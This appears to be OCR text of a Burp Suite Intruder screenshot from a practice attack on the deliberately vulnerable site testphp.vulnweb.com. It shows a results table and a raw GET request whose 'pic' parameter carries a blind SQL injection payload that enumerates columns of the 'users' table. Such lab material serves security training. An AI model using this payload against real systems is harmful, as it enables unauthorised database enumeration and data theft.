 6. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 20 200 5347
8 8 200 6719
0 200 5347
1 1 200 5347
2 2 200 5347
3 3 200 5347
4 4 200 5347
5 5 200 5347
6 6 200 5347
7 7 200 5347
9 9 200 5347
10 10 200 5347
11 11 200 5347
12 12 200 5347
13 13 200 5347
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+(SELECT+count(*)+FROM+information_schema.columns+WHERE+table_name%3d"users")%3d'8'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
? Search... 0 matches
Finished